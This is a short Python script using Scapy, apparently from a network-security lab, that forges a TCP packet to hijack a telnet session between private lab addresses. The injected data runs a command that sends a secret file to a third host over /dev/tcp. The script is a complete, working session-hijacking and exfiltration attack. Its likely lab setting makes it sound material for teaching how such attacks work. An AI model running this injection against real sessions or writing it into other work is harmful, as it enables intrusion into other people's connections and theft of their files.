 1 #!/usr/bin/python3
2 import sys
3 from scapy.all import *
4
5 snum = 2238364246
6 anum = 1727126928
7
8 print("SENDING SESSION HIJACKING PACKET.........")
9 IPLayer = IP(src="10.0.2.4", dst="10.0.2.5")
10 TCPLayer = TCP(sport=52882, dport=23, flags="A",
11                seq=snum+10, ack=anum)
12 Data = "\r cat /home/seed/secret > /dev/tcp/10.0.2.6/9090\r"
13 pkt = IPLayer/TCPLayer/Data
14 #ls(pkt)
15 send(pkt, verbose=0)